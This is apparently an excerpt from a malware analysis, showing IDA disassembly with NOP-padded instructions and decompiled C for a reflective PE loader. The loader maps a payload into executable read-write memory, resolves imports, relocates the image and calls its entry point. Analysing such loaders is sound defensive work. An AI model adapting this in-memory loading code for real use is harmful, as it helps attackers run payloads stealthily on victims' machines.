 .text:00D4E2CB
.text:00D4E2CB loc_D4E2CB:
.text:00D4E2CB 8B 45 0C mov eax, [ebp+arg_4]
.text:00D4E2CE 90 nop
.text:00D4E2CF 90 nop
.text:00D4E2D0 90 nop
.text:00D4E2D1 90 nop
.text:00D4E2D2 90 nop
.text:00D4E2D3 90 nop
.text:00D4E2D4 90 nop
.text:00D4E2D5 90 nop
.text:00D4E2D6 90 nop
.text:00D4E2D7 8B 4D F8 mov ecx, [ebp+headerPE]
.text:00D4E2DA 8B 55 FC mov edx, [ebp+allocatedMem]
.text:00D4E2DD 03 51 28 add edx, [ecx+28h]
.text:00D4E2E0 89 55 C8 mov [ebp+var_38], edx
.text:00D4E2E3 8B 45 0C mov eax, [ebp+arg_4]
.text:00D4E2E6 90 nop
.text:00D4E2E7 90 nop
.text:00D4E2E8 90 nop
.text:00D4E2E9 90 nop
.text:00D4E2EA 90 nop
.text:00D4E2EB 90 nop
.text:00D4E2EC 90 nop
.text:00D4E2ED 90 nop
.text:00D4E2EE 90 nop
.text:00D4E2EF FF 55 C8 call [ebp+var_38]
.text:00D4E2F2 8B 4D 0C mov ecx, [ebp+arg_4]
.text:00D4E2F5 90 nop
.text:00D4E2F6 90 nop
.text:00D4E2F7 90 nop
.text:00D4E2F8 90 nop
.text:00D4E2F9 90 nop
.text:00D4E2FA 90 nop
.text:00D4E2FB 90 nop
.text:00D4E2FC 90 nop
.text:00D4E2FD 90 nop
.text:00D4E2FE B0 01 mov al, 1
.text:00D4E300 EB 0C jmp short loc_D4E30E
15 if ( allocatedMem
16 || (allocatedMem = pVirtualAlloc(
17 0,
18 20 * headerPE->OptionalHeader.SizeOfImage,
19 MEM_RESERVE|MEM_COMMIT,
20 PAGE_EXECUTE_READWRITE)) != 0 )
21 {
22 headerPE->OptionalHeader.ImageBase = allocatedMem;
23 tmpAllocatedMem = allocatedMem;
24 tmpPayload = payload;
25 SizeOfHeaders = headerPE->OptionalHeader.SizeOfHeaders;
26 for ( headersIdx = 0; headersIdx < SizeOfHeaders; ++headersIdx )
27 {
28 *tmpAllocatedMem++ = *tmpPayload;
29 tmpPayload = tmpPayload + 1;
30 }
31 imgSections = &headerPE[1];
32 for ( sectionIdx = 0; sectionIdx < headerPE->FileHeader.NumberOfSections; ++sectionIdx )
33 {
34 vaSection = &allocatedMem[imgSections[sectionIdx].VirtualAddress];
35 ptrData = payload + imgSections[sectionIdx].PointerToRawData;
36 sizeOfSection = imgSections[sectionIdx].SizeOfRawData;
37 for ( copyIdx = 0; copyIdx < sizeOfSection; ++copyIdx )
38 *vaSection++ = *ptrData++;
39 }
40 ResolveIAT(allocatedMem);
41 if ( allocatedMem != imageBase )
42 RelocatePE(allocatedMem, 0, imageBase, 0, allocatedMem, headerPE->OptionalHeader.SizeOfImage);
43 (&allocatedMem[headerPE->OptionalHeader.AddressOfEntryPoint])();
44 }
45 }
46 }